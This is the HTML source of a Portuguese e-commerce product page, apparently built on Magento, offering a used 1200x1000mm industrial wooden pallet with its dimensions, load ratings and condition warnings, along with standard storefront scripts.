</ul></div><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://rotom.pt/servicos" class="level-top" title="Serviços"><span>Serviços</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu mega-columns columns1"><li class="ui-menu-item level1 "><a href="https://rotom.pt/servicos/servicos-de-aluguer" title="Serviços de Aluguer"><span>Serviços de Aluguer</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/servicos/solucoes-de-pooling" title="Soluções de Pooling "><span>Soluções de Pooling </span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/servicos/servico-banco-de-paletes" title="Serviço Banco de Paletes"><span>Serviço Banco de Paletes</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/servicos/retorno-de-embalagem" title="Retorno de embalagem"><span>Retorno de embalagem</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/servicos/design-do-produto" title="Design do produto"><span>Design do produto</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/servicos/reparacao-e-manutencao" title="Reparação e manutenção"><span>Reparação e manutenção</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/servicos/compra-de-ativos" title="Compra de ativos"><span>Compra de ativos</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://rotom.pt/produtos" class="level-top" title="Produtos"><span>Produtos</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu mega-columns columns1"><li class="ui-menu-item level1 "><a href="https://rotom.pt/produtos/paletes-de-madeira" title="Paletes de madeira"><span>Paletes de madeira</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/produtos/paletes-de-plastico" title="Paletes de plástico"><span>Paletes de plástico</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/produtos/colares-para-paletes" title="Colares para paletes"><span>Colares para paletes</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/produtos/roll-containers" title="Roll containers"><span>Roll containers</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/produtos/sistemas-armazenamento" title="Sistemas armazenamento"><span>Sistemas armazenamento</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/produtos/caixas-plasticas" title="Caixas plásticas"><span>Caixas plásticas</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/produtos/contentores-plasticos" title="Contentores plásticos"><span>Contentores plásticos</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/produtos/caixas-metalicas" title="Caixas metálicas"><span>Caixas metálicas</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/produtos/transporte-interno" title="Transporte interno"><span>Transporte interno</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://rotom.pt/sectores" class="level-top" title="Sectores"><span>Sectores</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu mega-columns columns3"><li class="ui-menu-item level1 "><a href="https://rotom.pt/sectores/industria-do-retalho-alimentar" title="Indústria do retalho alimentar"><span>Indústria do retalho alimentar</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/sectores/industria-do-retalho" title="Indústria do retalho"><span>Indústria do retalho</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/sectores/e-commerce" title="E-commerce"><span>E-commerce</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/sectores/diy" title="DIY"><span>DIY</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/sectores/servicos-de-entregas" title="Serviços de entregas"><span>Serviços de entregas</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/sectores/industria" title="Indústria"><span>Indústria</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/sectores/automotiva" title="Automotiva"><span>Automotiva</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/sectores/industria-electronica" title="Indústria electrónica"><span>Indústria electrónica</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/sectores/embalagens-para-industria" title="Embalagens para Indústria"><span>Embalagens para Indústria</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/sectores/logistica" title="Logística"><span>Logística</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/sectores/sector-quimico" title="Sector químico"><span>Sector químico</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/sectores/agricultura" title="Agricultura"><span>Agricultura</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/sectores/industria-medica-e-farmaceutica" title="Indústria médica e farmacêutica"><span>Indústria médica e farmacêutica</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.pt/sectores/sector-da-construc-o" title="Sector da construção"><span>Sector da construção</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0 fullwidth parent">
    <div class="open-children-toggle"></div>
    <a class="level-top" href="#"><span>Sustentabilidade</span></a>
    <div class="level0 submenu">
        <div class="container">
            <div class="row">
                <ul class="subchildmenu mega-columns columns1">
                    <li class="ui-menu-item level1">
                        <a href="/a-nossa-missao-rotom"><span>A nossa missão</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/sustentabilidade-no-grupo-rotom"><span>Sustentabilidade no Grupo Rotom</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/solucoes-sustentaveis"><span>Soluções Sustentáveis</span></a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</li>

<li class="ui-menu-item level0 fullwidth parent">
    <div class="open-children-toggle"></div>
    <a class="menu-btn level-top"><span>Grupo Rotom</span></a>
    <div class="level0 submenu">
        <div class="container">
            <div class="row">
                <ul class="subchildmenu mega-columns columns1">
                    <li class="ui-menu-item level1">
                        <a href="/sobre-a-rotom"><span>Sobre nós</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/porque-a-rotom"><span>Porquê a Rotom?</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/producao"><span>Produção</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/livros-brancos-rotom"><span>Livros Brancos</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/certificados"><span>Certificados</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/recrutamento"><span>Recrutamento</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/sistema-de-incentivos-prr"><span>Sistema de Incentivos PRR - UE</span></a>
                    </li>

                </ul>
            </div>
        </div>
    </div>
</li>

<li class="ui-menu-item level0"><a href="/contact" class="level-top"><span>Contato</span></a></li>

<style>
@media (min-width: 992px) {
body .page-header.type1 .nav-sections-item-content .sw-megamenu.navigation>ul>.parent:nth-last-of-type(1) > a {
        left: 415px;
}
body .page-header.type1 .nav-sections-item-content .sw-megamenu.navigation>ul>.parent:nth-last-of-type(1) > .submenu {
       left: 36.4% !important;
}
body .page-header.type1 .nav-sections-item-content .sw-megamenu.navigation>ul>div>li:first-child {
    margin-right: 126px !important;
}
}
</style>
  </div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
    addEventListener("DOMContentLoaded", (event) => {
        var button = document.querySelector('.menu-btn');
        button.addEventListener('click', function() {
            button.nextElementSibling.classList.add('close');
        });

        button.addEventListener('mouseout', function (e) {
            button.nextElementSibling.classList.remove('close');
        });
    });

</script>

                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Contact                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                    </div>
    </div>
</header><div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": "",
        "useCategoryPathInUrl": 1,
        "product": "Palete de madeira industrial - 1200x1000x146mm- média pesada- usada"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="service-block-social-media-block">
        <ul class="social-icons">
                            <li>
                    <a class="social-media-icon" style="display: inline-block" href="https://www.facebook.com/sharer/sharer.php?u=https://rotom.pt/produtos/paletes-de-madeira/palete-de-madeira-industrial-1200x1000x146mm-media-pesada-usada-14120U" target="_blank">
                        <img src="/media/advox_social_media_icons/Ikona_FB.jpg" alt="fb"/>
                    </a>
                </li>
                            <li>
                    <a class="social-media-icon" style="display: inline-block" href="https://www.linkedin.com/shareArticle?mini=true&url=https://rotom.pt/produtos/paletes-de-madeira/palete-de-madeira-industrial-1200x1000x146mm-media-pesada-usada-14120U" target="_blank">
                        <img src="/media/advox_social_media_icons/ikona_Linkedin.jpg" alt="in"/>
                    </a>
                </li>
                            <li>
                    <a class="social-media-icon" style="display: inline-block" href="https://twitter.com/home?status=https://rotom.pt/produtos/paletes-de-madeira/palete-de-madeira-industrial-1200x1000x146mm-media-pesada-usada-14120U" target="_blank">
                        <img src="/media/advox_social_media_icons/ikona_twitter.jpg" alt="tt"/>
                    </a>
                </li>
                    </ul>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Palete de madeira industrial - 1200x1000x146mm- média pesada- usada" />
        <meta itemprop="image" content="https://rotom.pt/media/catalog/product/cache/169c444af80a16b23591dec5fcd30e51/1/4/14120u_1.jpg" />
        <meta itemprop="description" content="Palete de madeira industrial - 1200x1000x146mm- média pesada- usada Esta palete usada tem as dimensões 1200x1000x146mm e é adequada para cargas média-pesadas devido à sua capacidade de carga dinâmica até 750kg. Tem até 7 ripas superiores (com as dimensões de 1200x75x17mm), 3 travessas intermédias (95x1000x17mm), 9 tacos e 3 patins. 
ADVERTÊNCIAS: Este artigo é usado. Todos os artigos que vendemos são plenamente funcionais. Contudo a imagem mostrada na nossa página, não garante o lote completo do nosso stock. Os produtos usados apresentam marcas visíveis de uso. Com base em mais de 30 anos de experiência classificamos e reparamos cuidadosamente artigos usados. Ao fazer o seu pedido on line concorda com a condição dos produtos usados. " />
        <meta itemprop="url" content="https://rotom.pt/produtos/paletes-de-madeira/palete-de-madeira-industrial-1200x1000x146mm-media-pesada-usada-14120U" />
        <meta itemprop="sku" content="14120U" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
    </div>
<input name="form_key" type="hidden" value="WpPiDyBYrrb6Ejbw" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/rotom.pt\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/rotom.pt\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/rotom.pt\/","customerLoginUrl":"https:\/\/rotom.pt\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Frotom.pt\u002Fstatic\u002Fversion1764748716\u002Ffrontend\u002FAdvox\u002Frotom\u002Fpt_PT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/rotom.pt\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Frotom.pt\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Frotom.pt\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "6"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/rotom.pt\/page_cache\/block\/render\/id\/1283\/category\/5\/","handles":["default","catalog_product_view","catalog_product_view_id_1283","catalog_product_view_sku_14120U","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/produtos\/paletes-de-madeira\/palete-de-madeira-industrial-1200x1000x146mm-media-pesada-usada-14120U"},"versionCookieName":"private_content_version"}        }
    }
</script>

<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Saltar para o final da Galeria de imagens    </span>
</a>
</div><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Saltar para o início da Galeria de imagens    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

<div class="product-label-left">
<div class="product-label" style="display: block;">

    <!--LABEL 1-->

    <div class="label-position0">

        
            
        
    </div>

    <!--LABEL 1-->

    <!--LABEL 2-->

    <div class="label-position1">

        
            
        
    </div>

    <!--LABEL 2-->

    <!--LABEL 3-->

    <div class="label-position2">

        
            
                <div class="label-img-container label-box">

                                                    <div class="label-description" style='background-image: url("https://rotom.pt/media/advox/product_labels/used_gray_lebel.jpg");'>
                                Usado                            </div>
                        
                </div>

            
        
    </div>

    <!--LABEL 3-->

    <!--LABEL 4-->

    <div class="label-position3">

        
            
        
    </div>

    <!--LABEL 4-->

</div>
</div>
<div class="gallery-placeholder-image _block-content-loading add-product-labels" data-gallery-role-image="gallery-placeholder-image">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/loader-1.gif"
                 alt="Carregando...">
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role-image=gallery-placeholder-image]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/rotom.pt\/media\/catalog\/product\/1\/4\/14120u_1.jpg","img":"https:\/\/rotom.pt\/media\/catalog\/product\/1\/4\/14120u_1.jpg","full":"https:\/\/rotom.pt\/media\/catalog\/product\/1\/4\/14120u_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/rotom.pt\/media\/catalog\/product\/1\/4\/14120u-1_1.jpg","img":"https:\/\/rotom.pt\/media\/catalog\/product\/1\/4\/14120u-1_1.jpg","full":"https:\/\/rotom.pt\/media\/catalog\/product\/1\/4\/14120u-1_1.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/rotom.pt\/media\/catalog\/product\/1\/4\/14120u.jpg","img":"https:\/\/rotom.pt\/media\/catalog\/product\/1\/4\/14120u.jpg","full":"https:\/\/rotom.pt\/media\/catalog\/product\/1\/4\/14120u.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                    "loop": 1,
                    "keyboard": 1,
                    "arrows": 1,
                    "allowfullscreen": 1,
                                        "width": 600,
                    "thumbwidth": 50,
                    "thumbheight": 50,
                                        "height": 600,
                                        "transitionduration": 500,
                    "transition": "slide",
                    "navarrows": 1,
                    "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": 1,
                    "navdir": "horizontal",
                                                            "transitionduration": 500,
                    "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Palete de madeira industrial - 1200x1000x146mm- média pesada- usada</span>    </h1>
    </div>
<div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">14120U</div>
</div>
</div>
    <div class="label-sustainable">
        <svg fill="none" height="32" viewBox="0 0 32 32" width="32"
             xmlns="http://www.w3.org/2000/svg"><path d="m23.2821 9.00972c-2.34-.12-4.42.88-5.78 2.52998 0 0-1.53 1.98-1.53 1.97 0 0-1.93 2.53-1.92 2.53l-1.66 2.18-.13.17c-.95 1.27-2.63004 1.98-4.40004 1.46-1.34-.4-2.39-1.52-2.69-2.88-.59-2.59 1.38-4.9 3.87-4.9 1.21004 0 2.11004.51 2.73004 1.05.66.58 1.67.49 2.21-.21.47-.61.41-1.49-.15-2.01-3.16-2.89998-9.14004-2.23998-11.05004 1.79-2.480002 5.23 1.3 10.39 6.26 10.39 2.18004 0 4.13004-.97 5.42004-2.53l.43-.56s1.09-1.43 1.09-1.42c0 0 1.93-2.53 1.92-2.53l1.69-2.21c.04-.05.08-.1.12-.15.87-1.18 2.37-1.85 4.02-1.53 1.46.29 2.67 1.43 3.03 2.88.66 2.63-1.32 5-3.85 5-1.19 0-2.09-.51-2.71-1.06-.66-.58-1.68-.48-2.21.22-.49.64-.4 1.53.2 2.07.93.83 2.52 1.84 4.72 1.84 4.2 0 7.55-3.69 6.98-8-.44-3.32-3.28-5.91998-6.61-6.08998z"
            />
        </svg>
        <span>Escolha Sustentável</span>
    </div>

<a class="download-pdf-specification-button" href="/pdf/specification/6/Rotom_especificações_do_produto_14120U.pdf" target="_blank">
    <span class="download-pdf-specification-button-background"></span>
    <span class="download-pdf-paragraph">Baixar especificação técnica do produto</span>
</a>

<div class="product attribute overview">
        <div class="value" itemprop="description">Esta palete usada tem as dimensões 1200x1000x146mm e é adequada para cargas média-pesadas devido à sua capacidade de carga dinâmica até 750kg. Tem até 7 ripas superiores (com as dimensões de 1200x75x17mm), 3 travessas intermédias (95x1000x17mm), 9 tacos e 3 patins.</div>
</div>

<div class="product-page-forms-buttons">

    <button id="general-form-button" data-customer-form-id="#advox-detailed-form"
            data-click-type="1"
            class="action primary to-custom-form">
        <span>Pedido de Orçamento</span>
    </button>

            <button id="detailed-form-button" data-customer-form-id="#advox-general-form"
                data-click-type="2"
                class="action primary to-custom-form">
            <span>Faça a pergunta</span>
        </button>
    </div>


<div class="product-add-form">
    <form data-product-sku="14120U"
          action="https://rotom.pt/checkout/cart/add/uenc/aHR0cHM6Ly9yb3RvbS5wdC9wcm9kdXRvcy9wYWxldGVzLWRlLW1hZGVpcmEvcGFsZXRlLWRlLW1hZGVpcmEtaW5kdXN0cmlhbC0xMjAweDEwMDB4MTQ2bW0tbWVkaWEtcGVzYWRhLXVzYWRhLTE0MTIwVQ~~/product/1283/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1283" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1283" />
        <input name="form_key" type="hidden" value="WpPiDyBYrrb6Ejbw" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1283]": {
            "priceBox": {
                "priceConfig":  {"productId":"1283","priceFormat":{"pattern":"%s\u00a0US$","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
</div><div class="clearer"></div>            <div class="product info detailed  ">
                            <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title"
                         aria-labeledby="tab-label-description-title"
                         data-role="collapsible" id="tab-label-description">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#description"
                           id="tab-label-description-title">
                            <span>Detalhes</span>
                        </a>
                    </div>
                    <div class="data item content" id="description" data-role="content">
                        
<div class="product attribute description">
        <div class="value" ><h2>Palete de madeira industrial - 1200x1000x146mm- média pesada- usada</h2> <p>Esta palete usada tem as dimensões 1200x1000x146mm e é adequada para cargas média-pesadas devido à sua capacidade de carga dinâmica até 750kg. Tem até 7 ripas superiores (com as dimensões de 1200x75x17mm), 3 travessas intermédias (95x1000x17mm), 9 tacos e 3 patins. 
ADVERTÊNCIAS: Este artigo é usado. Todos os artigos que vendemos são plenamente funcionais. Contudo a imagem mostrada na nossa página, não garante o lote completo do nosso stock. Os produtos usados apresentam marcas visíveis de uso. Com base em mais de 30 anos de experiência classificamos e reparamos cuidadosamente artigos usados. Ao fazer o seu pedido on line concorda com a condição dos produtos usados.</p> </div>
</div>
                    </div>
                                                        <div class="data item title"
                         aria-labeledby="tab-label-additional-title"
                         data-role="collapsible" id="tab-label-additional">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#additional"
                           id="tab-label-additional-title">
                            <span>DADOS TÉCNICOS</span>
                        </a>
                    </div>
                    <div class="data item content" id="additional" data-role="content">
                            <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mais informação</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Tipo</th>
                    <td class="col data" data-th="Tipo">Paletes tipo euro, Paletes para estanteria</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dimensões externas comprimento</th>
                    <td class="col data" data-th="Dimens&#xF5;es&#x20;externas&#x20;comprimento">1200</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dimensões externas largura</th>
                    <td class="col data" data-th="Dimens&#xF5;es&#x20;externas&#x20;largura">1000</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dimensões externas altura</th>
                    <td class="col data" data-th="Dimens&#xF5;es&#x20;externas&#x20;altura">146</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Carga estática</th>
                    <td class="col data" data-th="Carga&#x20;est&#xE1;tica">1500</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Carga dinâmica</th>
                    <td class="col data" data-th="Carga&#x20;din&#xE2;mica">750</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Estado</th>
                    <td class="col data" data-th="Estado">Usado</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Produtos</th>
                    <td class="col data" data-th="Produtos">usado</td>
                </tr>
                        </tbody>
        </table>
    </div>
                    </div>
                                                                </div>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $(document).ready(function(){
                                    });
            });
        </script>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/rotom.pt\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1283":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/rotom.pt\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1283\\\/\",\"data\":{\"product\":\"1283\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/rotom.pt\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1283\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/rotom.pt\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1283\",\"uenc\":\"aHR0cHM6Ly9yb3RvbS5wdC9wcm9kdXRvcy9wYWxldGVzLWRlLW1hZGVpcmEvcGFsZXRlLWRlLW1hZGVpcmEtaW5kdXN0cmlhbC0xMjAweDEwMDB4MTQ2bW0tbWVkaWEtcGVzYWRhLXVzYWRhLTE0MTIwVQ~~\"}}","required_options":null},"price_info":{"final_price":5,"max_price":5,"max_regular_price":5,"minimal_regular_price":5,"special_price":null,"minimal_price":5,"regular_price":5,"formatted_prices":{"final_price":"<span class=\"price\">5,00\u00a0US$<\/span>","max_price":"<span class=\"price\">5,00\u00a0US$<\/span>","minimal_price":"<span class=\"price\">5,00\u00a0US$<\/span>","max_regular_price":"<span class=\"price\">5,00\u00a0US$<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">5,00\u00a0US$<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0US$<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":5,"max_price":5,"max_regular_price":5,"minimal_regular_price":5,"special_price":5,"minimal_price":5,"regular_price":5,"formatted_prices":{"final_price":"<span 